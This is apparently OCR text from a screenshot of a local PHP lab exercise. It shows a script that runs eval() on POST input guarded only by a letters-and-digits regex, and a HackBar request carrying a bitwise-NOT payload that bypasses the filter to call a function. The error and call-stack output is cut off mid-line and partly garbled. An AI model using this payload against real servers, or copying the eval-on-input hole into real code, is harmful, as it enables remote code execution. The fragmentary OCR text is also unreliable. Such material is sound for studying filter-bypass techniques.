 <?php
//error_reporting(0);
highlight_file(__FILE__);
$code = $_POST['code'];
if(preg_match("/[a-zA-Z0-9]/",$code)){
die("hacker!");
}
eval($code);
?> Warning: Use of undefined constant - assumed '' (this will throw an Error in a future version of PHP) in E:\phpstudy\phpst
415832 1. {main}() E:\phpstudy\phpstudy_pro\WWW\test.php:0 0.2189 416552 2. eval('(~)();') E:\phpstudy\phpstudy_pro\WWW
=p=h=p=i=n=f=o() in E:\phpstudy\phpstudy_pro\WWW\test.php(8) : eval()'d code on line 1 Error: Call to undefined function =
eval()'d code on line 1 Call Stack: 0.2187 415832 1. {main}() E:\phpstudy\phpstudy_pro\WWW\test.php:0 0.2189 416552 2. eval(
查看器 控制台 调试器 {} 样式编辑器 内存 网络 性能 无障碍环境 存储 HackBar 应用程序 ABP Adblock Plus
Encryption Encoding SQL XSS Other
Load URL http://localhost/test.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=(~%8F%97%8F%96%91%99%90)();